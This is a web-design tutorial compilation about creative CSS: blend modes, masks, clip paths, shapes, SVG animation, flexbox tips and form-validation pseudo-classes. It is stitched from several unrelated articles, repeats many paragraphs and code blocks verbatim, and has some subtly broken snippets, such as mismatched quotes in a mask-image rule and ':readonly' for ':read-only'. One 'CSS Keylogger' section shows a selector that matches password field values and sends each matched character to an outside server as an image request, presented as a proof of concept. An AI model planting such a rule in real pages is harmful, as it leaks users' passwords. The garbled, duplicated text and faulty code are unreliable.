Ortiz Leon Architects uses blend modes to generate a duotone image background
There are a couple of implementation methods, depending on the type of element you would like to apply the effect to.
For example, you can use background-image and background-colour set on the container background-blend-mode: darken;, or create an overlay with pseudo-elements (i.e.
:before and :after) on the image wrapper in order to get a colourising effect.
To achieve a satisfying duotone effect, it's recommended that you use a high-contrast black and white image.
You can do this by applying CSS filters to set greyscale and a high contrast level.
 Bolden's website has this great example of mix-blend-mode, which has been fully achieved in CSS
Another cool property is mix-blend-mode, which lets you blend content of the element with the content or background of its direct parent.
This works especially well on overlapped lettering.
You may ask why in this case we don't just adjust opacity - the answer is simple: we can easily lose the colour vividness using transparency only.
The era of images that can be edited directly in your web browser is coming, but we can't forget about browser compatibility - support is limited for blend modes at the moment.
Bolden's website has this great example of mix-blend-mode, which has been fully achieved in CSS
Another cool property is mix-blend-mode, which lets you blend content of the element with the content or background of its direct parent.
This works especially well on overlapped lettering.
You may ask why in this case we don't just adjust opacity - the answer is simple: we can easily lose the colour vividness using transparency only.
The era of images that can be edited directly in your web browser is coming, but we can't forget about browser compatibility - support is limited for blend modes at the moment.
Add a mask

Masking tells your browser which asset elements should be visible, and is very useful for building creative shapes and layouts.
Masking can be done in three ways: using a raster image (eg PNG format with transparency parts), CSS gradients or SVG elements.
Note that unlike a typical raster image, SVG can be scaled or transformed without a significant loss of quality.
img {
mask-image: url(‘mask.png') linear-gradient(-45deg,
rgba(0,0,0,1) 20%, rgba(0,0,0,0) 50%);
mask-image: url(#masking); /*referencing to the element generated and defined in SVG code*/
}
It's important to mention that Firefox supports only the latest one, so we need to use an inline SVG mask element.
What if we use a raster image with transparency levels? The transparent parts of the image won't be seen - so in other words, the opaque fragments will be displayed, hiding other pieces.
Masking is particularly powerful because it enables you to apply the same properties to background images, defining their position, size and repetition.
 Here, the red background is the visible part, and text will emerge from behind the mountains (click the image to see the final mask)

One great use case for CSS masking is in articles that combine text and images.
Irregular containers and images are very popular in print, but tedious and time-consuming to implement on the web.
But thanks to masking, not any more!
You can also have fun using transparency levels to cut out part of animated images (eg.
GIF files).
However, when using these properties, don't forget about cross-browser support, and add vendor prefixes.
Here, the red background is the visible part, and text will emerge from behind the mountains (click the image to see the final mask)
One great use case for CSS masking is in articles that combine text and images.
Irregular containers and images are very popular in print, but tedious and time-consuming to implement on the web.
But thanks to masking, not any more!
You can also have fun using transparency levels to cut out part of animated images (eg.
GIF files).
However, when using these properties, don't forget about cross-browser support, and add vendor prefixes.
Don't be afraid of clipping
Another great feature is CSS clipping.
A shape's boundary is called the clip-path (not to be confused with the deprecated clip property), and clipping defines which image area should be visible.
Clipping is similar to cutting out a piece of paper - anything outside the path will be hidden, while anything inside the path will be visible.
clip-path: circle(radius at x, y);
clip-path: url(#clipping); /*referencing to SVG element*/
For example, if a circle function sets a clipping mask over the top of an image, you will only see the part of the image within this circle.
The cool thing is that we can use shape functions and SVG as clip paths, which gives us a lot of opportunities - for instance, we could animate them into morphing shapes.
Check out this article from Chris Coyier about creating transparent JPG using SVG clip path.
 With clip path you can remove background from your image (click to see the full example)
If you are wondering what the difference between clipping and masking is, then remember that masks are images and clips are only vector paths.
It's worth mentioning that masking will consume more memory, as you're working with a full image so everything has to be done pixel by pixel.
This is why it's recommended that you use masks when you want a partial transparency effect; if you want crisp edges, it's best to use the clip paths.
With clip path you can remove background from your image (click to see the full example)
If you are wondering what the difference between clipping and masking is, then remember that masks are images and clips are only vector paths.
It's worth mentioning that masking will consume more memory, as you're working with a full image so everything has to be done pixel by pixel.
This is why it's recommended that you use masks when you want a partial transparency effect; if you want crisp edges, it's best to use the clip paths.
Think outside the box
Shape-outside and shape-inside to the rescue! Who said that text containers always need to be rectangular? Let's step out of the box, literally, and discover new forms making our page layouts richer and less boxy.
shape-outside and shape-inside properties allow you to wrap your content around custom paths in CSS.
So how does it work? Simply apply the following code to the given floating image or container:
shape-outside: circle(50%); /* content will flow around the circle*/
It is important to note that the float property and the dimensions of the element - height and width - have to be defined, otherwise this won't work.
For the shape you can go with circle(), polygon(), inset() or ellipse().
Another possible value is the url() function.
In this case, this enables the shape-outside property to define an element shape based on the image.
You might choose to use the url() function instead of the polygon() when you have a particularly sophisticated graphic with many curves and points, and you want the content to wrap around it smoothly.
 Use DevTools to check how the shape you've designed for your text behaves (click the image to see this example)
If you'd like to create more room between your element and the content, use the shape-margin property, which will act just like a margin.
Shape functions can be animated, but only for defined polygons - the url() function unfortunately is not able to be animated.
Browser support for shape-outside is limited at the moment, but keep your fingers crossed for its fast implementation in other browsers.
Use DevTools to check how the shape you've designed for your text behaves (click the image to see this example)
If you'd like to create more room between your element and the content, use the shape-margin property, which will act just like a margin.
Shape functions can be animated, but only for defined polygons - the url() function unfortunately is not able to be animated.
Browser support for shape-outside is limited at the moment, but keep your fingers crossed for its fast implementation in other browsers.
Try SVG for animation
To be honest, I cannot imagine today's web without SVG (scalable vector graphics).
Its name speaks for itself - it scales, so it answers all concerns regarding responsive web design.
The SVG graphic will be crisp no matter the screen resolution of the device it's viewed on.
Aside from scalability, there is another feature that should encourage you to play with SVG: the ability to manipulate SVG with CSS.
If you have never tried dabbling in CSS animations and SVG code, you must try it now - it's unbelievable how quickly you can achieve amazing effects.
 This animated slideshow is from Aga's presentation at CSSconf Nordic, and was created entirely in HTML and SVG (click to see it in action)
You may think that in some cases it's easier to use raster images, however, SVG has one big advantage over ordinary images.
Words included in SVG are kept in the <text> tag and so remain text, which makes it searchable, selectable and accessible.
It also means you can edit it directly in the code.
However, we have to remember to embed the font face to be sure that the font will be rendered.
Animating SVG with CSS is like animating any other element in HTML - it can be done with transitions, transforms and keyframe animations.
Once you're familiar with the SVG code, the rest is straightforward and very intuitive, because you basically do it just like you would in HTML.
The coolest thing about SVG is that you can grab whatever part you want and make it come alive with CSS animations.
This means we can create some very interesting dynamic effects, not necessarily using JavaScript.
SVG has its own DOM API, so as a matter of fact the whole SVG code can be easily inspected using DevTools, which I strongly recommend using while exploring this topic.
This animated slideshow is from Aga's presentation at CSSconf Nordic, and was created entirely in HTML and SVG (click to see it in action)
You may think that in some cases it's easier to use raster images, however, SVG has one big advantage over ordinary images.
Words included in SVG are kept in the <text> tag and so remain text, which makes it searchable, selectable and accessible.
It also means you can edit it directly in the code.
However, we have to remember to embed the font face to be sure that the font will be rendered.
Animating SVG with CSS is like animating any other element in HTML - it can be done with transitions, transforms and keyframe animations.
Once you're familiar with the SVG code, the rest is straightforward and very intuitive, because you basically do it just like you would in HTML.
The coolest thing about SVG is that you can grab whatever part you want and make it come alive with CSS animations.
This means we can create some very interesting dynamic effects, not necessarily using JavaScript.
SVG has its own DOM API, so as a matter of fact the whole SVG code can be easily inspected using DevTools, which I strongly recommend using while exploring this topic.
Make some noise
The 1980s and 1990s are back! Glitch - the aesthetics of chaos, noise and jamming - is becoming a popular design trend this year.
The celebration of glitches, failures and errors can be seen on the web as well.
If you'd like to play with perspective and be more visually chaotic, you can do so easily by transforming and skewing your site's elements.
 This effect is very easy to code, and adds a strong visual accent to a website (click to see it live)
The perfect example of how to do it in CSS only can be found on Captain Anonymous' CodePen, which presents skewed, animated text.
One line of code does the magic:
transform:skew(60deg, -30deg) scaleY(.66667);
This effect is very easy to code, and adds a strong visual accent to a website (click to see it live)
The perfect example of how to do it in CSS only can be found on Captain Anonymous' CodePen, which presents skewed, animated text.
One line of code does the magic:
transform:skew(60deg, -30deg) scaleY(.66667);Get creative with collage
Collage-inspired designs are enjoying their moment in visual arts - while researching this article, the work of Rosanna Webster and Barrakuz immediately stole my heart - and even on the web they're getting more and more attention.
If you are in doubt, check out the MailChimp homepage (below).
Did you notice the collage?
 Mailchimp's homepage collages have been created using playful CSS properties
The traditional approach is to simply attach raster images that have been prepared in a graphics editor, but with the techniques I've discussed in this article, it is possible to create similar effects by using CSS properties.
You can even prepare collages that truly adjust to the web's requirements - and are scalable, animated and interactive.
I've prepared some examples using all these cool CSS properties, so you can see how they can be combined to achieve a collage-like style on the web.
Take a look at my examples.
Mailchimp's homepage collages have been created using playful CSS properties
The traditional approach is to simply attach raster images that have been prepared in a graphics editor, but with the techniques I've discussed in this article, it is possible to create similar effects by using CSS properties.
You can even prepare collages that truly adjust to the web's requirements - and are scalable, animated and interactive.
I've prepared some examples using all these cool CSS properties, so you can see how they can be combined to achieve a collage-like style on the web.
Take a look at my examples.
Don't forget browser support
If you feel held back when you want to use CSS properties that you suspect are not supported by all browsers, the @supports rule is there to help you.
@supports allows you to check the browser support for CSS property:value pairs.
The code that is included in the @supports block will be rendered only if these conditions are true, otherwise the code has not been read by the browser.
In a case where the browser doesn't understand @supports, it doesn't generate a given part of the code either.
@supports (mix-blend-mode: overlay) {
.example {
mix-blend-mode: overlay;
}
}
Combining features such as blending modes, masking, clipping, CSS shapes and the power of SVG gives us a great set of tools to boost our creativity and break from the norm.
With these tools we have an opportunity to create a web version of things we currently see in print.
Although some properties may still experience problems with browsers' compatibility, don't hesitate to play with them.
Although browser support may be limited now, this will likely not be the case in the future.
It is just a matter of time.
This article was originally published in net, the world's best-selling magazine for professional web designers.
Subscribe to net here.
 Web design event generate London returns on 19-21 September 2018, offering a packed schedule of industry-leading speakers, a full day of workshops and valuable networking opportunities - don't miss it. Get your generate ticket now.
Related articles:
Web design event generate London returns on 19-21 September 2018, offering a packed schedule of industry-leading speakers, a full day of workshops and valuable networking opportunities - don't miss it. Get your generate ticket now.
Related articles:
Use a CSS Reset
CSS reset libraries like normalize.css have been around for years, providing a clean slate for your site's styles that help ensure better consistency across browsers.
Most projects don't really need all of the rules these libraries include, and can get by with one simple rule to remove all the margins and paddings applied to most elements in your layout by the browser's default box-model:
* {
box-sizing: border-box;
margin: 0;
padding: 0;
}
Using the box-sizing declaration is optional - if you follow the Inherit box-sizing tip below, you can skip it.
Inherit box-sizing
Let box-sizing be inherited from html:
html {
box-sizing: border-box;
}
*, *:before, *:after {
box-sizing: inherit;
}
This makes it easier to change box-sizing when code is introduced through 3rd party plugins or applications that use different behavior.
Get Rid of Margin Hacks With Flexbox
How many times have you tried designing a grid, such as a portfolio or image gallery, where you used floats and then had to clear them or reset margins to get the columns to break into the number of rows you want? Get rid of nth-, first-, and last-child hacks by using the space-between property value in flexbox:
.flex-container {
display: flex;
justify-content: space-between;
}
.flex-container .item {
flex-basis: 23%;
}
Vertically Align With Flexbox
Centering a text or element vertically has always been quite a pain for many front-end developers.
Introduced in the CSS3 specification, the display: flex property/value provides an easy way to vertically align any element.
 Consider the following HTML:
<div class="align-vertically">
I am vertically centered!
</div>
And the related CSS:
.align-vertically {
background: #13b5ea;
color: #fff;
display: flex;
align-items: center;
height: 200px;
}
display: flex specifies a Flexbox layout for the element, and align-items: center takes care of the vertical centering.
Click here to view a demo of this technique.
Source: WebDevBlog
Consider the following HTML:
<div class="align-vertically">
I am vertically centered!
</div>
And the related CSS:
.align-vertically {
background: #13b5ea;
color: #fff;
display: flex;
align-items: center;
height: 200px;
}
display: flex specifies a Flexbox layout for the element, and align-items: center takes care of the vertical centering.
Click here to view a demo of this technique.
Source: WebDevBlog
Using SVG for Icons and Logos
SVG is supported by all modern browsers and scales well for all resolution types, so there’s no reason to continue using .jpg or .gif images for logos or icons.
The code below represents the CSS code used to display a website logo:
#logo {
display: block;
text-indent: -9999px;
width: 100px;
height: 82px;
background: url(logo.svg);
background-size: 100px 82px;
}
Note the use of the background-size property, which is used to scale the background image to fit the container size.
Curve Text Around a Floating Image
shape-outside is a CSS property that allows geometric shapes to be set, in order to define an area for text to flow around.
.shape {
width: 300px;
float: left;
shape-outside: circle(50%);
}
Here’s the result of the .shape class applied to the image:
 Source: Web Designer Depot
Smooth Color Change On :hover
The transition property allows front-end web developers to create smooth and visually appealing hover effects on links or any other element.
Let’s have a look to a basic CSS transition to make links or any other element look better.
This smooth color change is used on CatsWhoCode’s links.
a {
color: #1b80b7;
transition: all .2s linear;
}
a:hover { color: #52bff2; }
This technique can be used to create much more advanced hover effects.
Using transition, you can animate many properties (width, height, background, etc) of a given element.
For more advanced CSS transition examples, feel free to check our CSS transition guide.
Gradients and Gradient Text
A decade ago, the only way a web designer or web developer could create a gradient background was to use Photoshop to create an image, which was then displayed on a website using the background-image property.
Thanks to the CSS3 specification, it is now possible to create gradients in HTML/CSS, resulting in fewer resources, faster loading times and better user experience.
 The following CSS is used to create a gradient which is applied to the document’s body:
body{
background: linear-gradient(to right,#000,#0575e6);
text-align: center;
}
The linear-gradient() function creates a linear gradient and defines it as the background image for body.
The function takes 3 arguments: a direction or an angle, and 2 color stops.
Using CSS gradients and WebKit specific properties, it is possible to apply the gradient to a text:
h1{
font-family: Arial;
font-size: 50px;
background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#333));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
Click here to access the demo for this technique.
Please keep in mind that text gradients aren’t supported by all browsers.
Source: DevHints
The following CSS is used to create a gradient which is applied to the document’s body:
body{
background: linear-gradient(to right,#000,#0575e6);
text-align: center;
}
The linear-gradient() function creates a linear gradient and defines it as the background image for body.
The function takes 3 arguments: a direction or an angle, and 2 color stops.
Using CSS gradients and WebKit specific properties, it is possible to apply the gradient to a text:
h1{
font-family: Arial;
font-size: 50px;
background: -webkit-gradient(linear, left top, left bottom, from(#eee), to(#333));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
Click here to access the demo for this technique.
Please keep in mind that text gradients aren’t supported by all browsers.
Source: DevHints
CSS Animations
Since the release of the CSS3 specification, you can natively animate HTML elements in pure CSS.
As of 2019, CSS animations are supported by all browsers.
 Check out the demo or have a look at the following code:
@keyframes example {
from {background-color: green;}
to {background-color: yellow;}
}
div {
width: 100px;
height: 100px;
background-color: green;
animation-name: example;
animation-duration: 4s;
}
As you can see, the code starts by @keyframes example: This creates an animation that can be applied to any HTML element.
On lines 10 and 11, you can spot the use of animation-name which specifies which animation to use, and animation-duration which defines for how long the animation should run.
Once the animation is finished, the element changes back to its normal state.
For advanced CSS animations examples, I recommend this collection which features beautiful web design trends and various animation tips and tricks.
Check out the demo or have a look at the following code:
@keyframes example {
from {background-color: green;}
to {background-color: yellow;}
}
div {
width: 100px;
height: 100px;
background-color: green;
animation-name: example;
animation-duration: 4s;
}
As you can see, the code starts by @keyframes example: This creates an animation that can be applied to any HTML element.
On lines 10 and 11, you can spot the use of animation-name which specifies which animation to use, and animation-duration which defines for how long the animation should run.
Once the animation is finished, the element changes back to its normal state.
For advanced CSS animations examples, I recommend this collection which features beautiful web design trends and various animation tips and tricks.
Style Broken Images
Broken images don’t look good on a website, but it can happen every now and then that an image is missing from the server and can’t be displayed.
 Using some advanced CSS, it is possible to style broken images and provide custom error messages to your visitors.
img {
font-family: 'Helvetica';
font-weight: 300;
line-height: 2;
text-align: center;
width: 100%;
height: auto;
display: block;
position: relative;
}
img:before {
content: "We're sorry, the image below is broken :(";
display: block;
margin-bottom: 10px;
}
img:after {
content: "(url: " attr(src) ")";
display: block;
font-size: 12px;
}
This example makes use of the :before and :after pseudo-classes, which are used to display error messages to the end user.
The attr() CSS function is used to return the value of the src property, thus displaying the faulty url.
Source: BitsOfCo.de
Using some advanced CSS, it is possible to style broken images and provide custom error messages to your visitors.
img {
font-family: 'Helvetica';
font-weight: 300;
line-height: 2;
text-align: center;
width: 100%;
height: auto;
display: block;
position: relative;
}
img:before {
content: "We're sorry, the image below is broken :(";
display: block;
margin-bottom: 10px;
}
img:after {
content: "(url: " attr(src) ")";
display: block;
font-size: 12px;
}
This example makes use of the :before and :after pseudo-classes, which are used to display error messages to the end user.
The attr() CSS function is used to return the value of the src property, thus displaying the faulty url.
Source: BitsOfCo.de
Truncate Strings in CSS
Web designers and front-end web developers often encounter this common problem: A text is too big for its container.
Using CSS, this problem can easily be fixed.
 Let’s have a look at the following CSS class, created by web designer Chris Coyier:
.truncate {
width: 250px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
The class defines a fixed width and prevents the text from overflowing the container.
On line 5, text-overflow: ellipsis; automatically adds ellipsis at the end of the text in order to indicate that it has been truncated.
Click here to see this technique in action.
Source: Chris Coyier
Let’s have a look at the following CSS class, created by web designer Chris Coyier:
.truncate {
width: 250px;
white-space: nowrap;
overflow: hidden;
text-overflow: ellipsis;
}
The class defines a fixed width and prevents the text from overflowing the container.
On line 5, text-overflow: ellipsis; automatically adds ellipsis at the end of the text in order to indicate that it has been truncated.
Click here to see this technique in action.
Source: Chris Coyier
CSS Variables
A strong point of CSS preprocessors is the possibility of using variables to create re-usable values and avoid code redundancy.
While tools like SASS are very useful for front-end web development, they aren’t required for using variables, as this can be done in native CSS.
Consider the CSS below:
:root {
--main-bg-color: coral;
--main-txt-color: #fff;
--main-padding: 15px;
}
#div1 {
background-color: var(--main-bg-color);
color: var(--main-txt-color);
padding: var(--main-padding);
}
Variables are declared by giving them a name preceded by two dashes.
In this example, the main color, main background color, and base padding are declared.
When wanting to use a previously created variable, use the var() function as shown on lines 8 to 10.
Click here to view the live demo of this technique.
Full Height Containers
vh is a little known unit that can be used in CSS.
1 vh represents 1% of the viewport height, regardless of the screen size.
Using this unit, it is easy to create full-height containers:
.fullheight { height: 100vh; }
As 1 vh stands for 1% of the viewport height, the code above defines a container that will take 100% of the vertical height of the screen.
A similar unit called vw is used for creating full-width containers.
Smart Quotes in HTML/CSS
Smart quotes are an integral part of beautiful typography and modern web design, as they provide readability and better user experience.
 Using the HTML <q> tag (Which defines a short quotation) and some CSS, it is easy to force the browser to display the short quotation within smart quotes:
q {
quotes: "“" "”";
}
You can see the above example in action on this demo.
Using the HTML <q> tag (Which defines a short quotation) and some CSS, it is easy to force the browser to display the short quotation within smart quotes:
q {
quotes: "“" "”";
}
You can see the above example in action on this demo.
Comma-Separated Lists
Bullet point lists are very widely used online, as they provide a great way to display information in a clear and concise manner.
 The following CSS snippet will add comas on every item of an unordered list, except for the last one.
This is achieved by using :not(:last-child) to ensure that a comma will be applied to all items but the last one.
ul > li:not(:last-child)::after {
content: ",";
}
You can check out the demo of this technique.
Source: AllThingsSmitty
The following CSS snippet will add comas on every item of an unordered list, except for the last one.
This is achieved by using :not(:last-child) to ensure that a comma will be applied to all items but the last one.
ul > li:not(:last-child)::after {
content: ",";
}
You can check out the demo of this technique.
Source: AllThingsSmitty
CSS Keylogger
This is totally scary and not something you should ever try except as a proof of concept.
Let’s have a look at the following code: Using CSS attribute selectors, it’s possible to request resources from an external server under the premise of loading a background image.
input[type="password"][value$="a"] {
background-image: url("http://localhost:3000/a");
}
The code above will select all user inputs with a type that equals password and value that ends with a.
It will then try to load an image from http://localhost:3000/a.
Using this technique and some JavaScript, it is possible to capture user input.
Form Styling
Forms can be difficult to implement correctly if you don't have a good grip on Javascript validation.
Thankfully, CSS now provides us with validation pseudo-classes, making it easier to code more lightweight forms without scripting.
View Full Screen Demo
Download Demo Zip
Let's take a look at the examples demonstrated in this form:
:enabled and :disabled
The :enabled CSS pseudo-class represents any element with the enabled attribute.
An element is enabled if it can be selected, clicked on or accept text input (or any focus at all).
:disabled represents elements with the disabled attribute.
<textarea name="your-message"
id="your-message" placeholder="(your msg here)"
class="expanding" required></textarea>
Using the Edit button on the CodePen demo, here is a little exercise to show you how it works:
Step 1: In the HTML section, add disabled after required:
<textarea name="your-message"
id="your-message" placeholder="(your msg here)"
class="expanding" required disabled></textarea>
Now you won't be able to click or tab into the message field.
Note: Elements that are designed to take user input, like text fields and textareas, are considered enabled by default, so enabled does not need to be explicitly defined in your inputs from the get-go.
You would only need to use these selectors in CSS when you wish to provide a visual cue (such as graying out a disabled field).
Step 2: Add a style for :disabled in the CSS panel:
textarea:disabled {
background: #ccc;
}
There is a bit more elegant way of handling this in pure CSS forms:
:read-only and :read-write
An element that can be edited, like a form field, is considered in the read-write state already, just like it is assumed to be enabled.
An element that cannot be edited is read-only – which is most non-form elements by default.
These pseudo-classes are the most useful in working with forms where a field's state is being set by JavaScript or some other external source, rather than through something easier to select like the disabled attribute.
Using the same exercise as above, add readonly after required in the textarea HTML:
<textarea name="your-message"
id="your-message" placeholder="(your msg here)"
class="expanding" required readonly></textarea>
The field can still gain focus – you are able to click into it – but you can't type or edit anything.
Compared to :disabled, :readonly is best used in applications where you need to dynamically disable editing of a field.
The CSS rule is identical to :disabled:
textarea:readonly {
background: #ccc;
}
Note: :read-write is the opposite state of :read-only.
It is still considered experimental and may be removed from the spec as it offers little improvement over :enabled.
:checked
The :checked CSS pseudo-class selector styles any radio (<input type="radio">), checkbox (<input type="checkbox">) or option (<option> in a <select>) element that is checked or toggled to an on state.
To demonstrate, click the checkbox on the form demo above.
We use :checked to give it a special style in this state:
:checked + label {
padding: .5em;
color: rgba(236, 181, 62, 0.95);
background-color: rgba(255, 255, 255, 1);
transition: .3s;
}
:indeterminate and :default
The :default pseudo-class matches elements that qualify as default in relation to a set that they are part of.
For example, you might have four checkboxes, two with the checked attribute.
Where :checked or [checked] lets you apply styles specifically to checked items or items that are “on”, a CSS rule using :default will apply that style to items set to checked or on in their default state and allow you to provide different looks for that default state vs user-selected state.
The opposite is :indeterminate, which matches checkboxes, progress bars, and radio buttons with no checked or selected elements in their group.
:required and :optional
These pseudo-classes let you style form elements based on whether they are required to be filled out (:required) or not (:optional).
In HTML, you must have the correct input type, and would set the required attribute:
<input type="text" name="your-name" id="your-name"
minlength="2" placeholder="(your name here)" required>
Then select it using :required, input:required, [required] or input[required] to do something basic like give it a red border.
:required{
border: 1px solid #e50e0c;
}
This pseudo-selector is more useful than that, though.
It can be used to provide validation feedback when combined with :valid and :invalid:
:valid and :invalid
These pseudo-classes are useful in HTML forms for giving visual clues as to the validity of the data entered by the user, something that would normally be done with JavaScript.
The CSS rules are applied to the inputs themselves, with the :invalid styles taking effect when the validation fails.
The tooltip and message is provided by the browser, saving you the trouble.
input:required:valid {
border-bottom: 2px solid rgba(255, 255, 255, 0.2);
}
input:required:invalid {
color: rgba(255, 255, 255, 0.5);
}
A regular text input type that doesn't require a specific format is valid by default, but would be invalid without data if it has the required attribute set.
To demonstrate, type a few random characters into the email address field of our demo above and click the send icon.
Note: Of course, these don't work on common elements like div or p because those elements don't have any way to specify expected data formats.
:in-range and :out-of-range
These two pseudo-classes are useful for form elements that allow data that falls between a specified range.
You can style the specified input based on whether or not the element is within the allowed range.
The range is set in the number type input using min and max:
<input id="value1" name="value1" type="number"
placeholder="1 to 10" min="1" max="10" value="12">
<label for="value1">Your value is </label>
Then you style the two states – the browser takes care of the validation:
input:in-range {
color: rgba(236, 181, 62, 0.95);
background-color: rgba(255, 255, 255, 1);
}
input:out-of-range {
color: rgba(255, 255, 255, 0.4);
}
input:in-range + label::after {
content: 'OK';
}
input:out-of-range + label::after {
content: 'out of range!';
}
Some notes on these selectors:
These can be used for number, datetime, datetime-local, month, week, and any other input types that allow ranges.Not supported in IE
::-webkit-input-placeholder
Input elements can sometimes show placeholder text as a hint to the user on what to type in.
This extremely experimental selector allows you to style the placeholder text in a similar way to using [placeholder] attribute selector, but with more flexibility:
::-webkit-input-placeholder {
text-align: center;
color: rgba(255, 255, 255, 0.4);
font-style: italic;
font-weight: 400;
}
This pseudo-element is not supported in all current browser versions and has been replaced in the working draft by ::placeholder.
Keep an eye on its status here.
:focus
You're probably familiar with :focus, which can be used to select an element that has been selected with the keyboard or by activating with the mouse – usually form fields.
We can use it in combination with other pseudo-classes to style very specific states.
